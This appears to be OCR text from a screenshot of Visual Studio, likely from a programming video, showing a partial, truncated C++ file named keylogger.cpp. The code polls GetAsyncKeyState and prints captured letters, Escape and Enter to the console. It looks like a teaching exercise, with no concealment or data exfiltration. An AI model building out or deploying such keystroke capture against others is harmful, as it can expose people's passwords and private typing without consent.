 FILE EDIT VIEW GIT PROJECT BUILD DEBUG NSIGHT TEST ANALYZE TOOLS EXTENSIONS WINDOW HELP Search (Ctrl+Q) day1 Sign in
x64-Debug winmain.exe Debug Live Share
keylogger.cpp* winmain.cpp Cmakelists.txt WinUser.h
keylogger.exe - x64-Debug (Global Scope) main()
1 #include <iostream>
2 #include <Windows.h>
3 #include <cctype>
4
5 int main()
6 {
7
8 while (!(GetAsyncKeyState(VK_NUM) & 0b1))
9 {
10
11 for (int i = 0; i < 25
12 {
13
14 //if key was press
15 if (GetAsyncKeySta
16 {
17
18 if (std::isupp
19 {
20 std::cout << (char)i; //print the letters
21 }
22 else if (i == VK_ESCAPE)
23 {
24 std::cout << "[ESCAPE]"; //other keys have special macros defined
25 }
26 else if (i == VK_RETURN)
27 {
28 std::cout << "[ENTER]";
29 }
30 //...
31 //todo add some other special keys cases
32
33 };
VK_GAMEPAD_RIGHT_THUMBSTICK_BUTTON
VK_GAMEPAD_RIGHT_THUMBSTICK_DOWN
VK_LMENU
VK_MENU
VK_NUMLOCK
VK_NUMPAD0
VK_NUMPAD1
VK_NUMPAD2
VK_NUMPAD3
Toolbox
Properties
Task List
Solution Explorer
139 % 1 0 Ln: 8 Ch: 34 Col: 37 TABS CRLF
Developer PowerShell Command Window Find Symbol Results Error List Output